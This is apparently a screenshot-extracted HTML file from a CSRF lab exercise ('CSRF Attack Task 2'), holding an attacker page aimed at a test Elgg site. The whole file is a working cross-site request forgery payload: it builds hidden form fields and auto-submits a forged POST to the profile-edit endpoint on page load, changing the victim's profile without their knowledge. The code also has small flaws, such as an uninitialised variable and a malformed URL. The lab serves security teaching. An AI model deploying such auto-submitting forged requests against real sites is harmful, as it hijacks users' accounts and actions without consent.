 Open
index.html
/var/www/CSRF/Attacker
Save
<!doctype html>
<html>
    <head>
        <title>CSRF Attack Task 2</title>
    </head>
    <body>
        <h1>This page forges an HTTP POST request.</h1>
        <script type="text/javascript">
        function forge_post()
        {
            var fields;
            // The following are form entries need to be filled out by attackers.
            // The entries are made hidden, so the victim won't be able to see them.
            fields += "<input type='hidden' name='name' value=''>";
            fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
            fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
            fields += "<input type='hidden' name='guid' value=''>";
            // Create a <form> element.
            var p = document.createElement("form");
            // Construct the form
            p.action = "http:///www.csrflabelgg.com/action/profile/edit";
            p.innerHTML = fields;
            p.method = "post";
            // Append the form to the current page.
            document.body.appendChild(p);
            // Submit the form.
            p.submit();
        }
        // Invoke forge_post() after the page is loaded.
        window.onload = function(){ forge_post();}
        </script>
    </body>
</html>